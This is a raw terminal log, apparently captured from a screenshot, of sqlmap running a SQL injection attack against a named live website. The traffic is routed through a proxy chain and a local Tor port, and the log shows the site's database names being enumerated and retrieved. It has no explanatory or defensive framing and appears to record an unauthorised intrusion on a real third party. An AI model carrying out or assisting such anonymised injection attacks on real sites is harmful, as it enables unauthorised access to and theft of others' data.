 [22:19:07] [INFO] fetching database names
[22:19:07] [CRITICAL] connection dropped or unknown HTTP status code received. Try to
force the HTTP User-Agent header with option '--user-agent' or switch '--random-agen
t'. sqlmap is going to retry the request(s)
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-|D-chain|-<>-127.0.0.1:9150-<><>-7
4.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-<><>-OK
[22:19:22] [INFO] the SQL query used returns 2 entries
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:19:23] [INFO] retrieved: infor
mation_schema
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:19:23] [INFO] retrieved: db363
851433
available databases [2]:
[*] db363851433
[*] information_schema
[22:19:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.t
unesoman.com'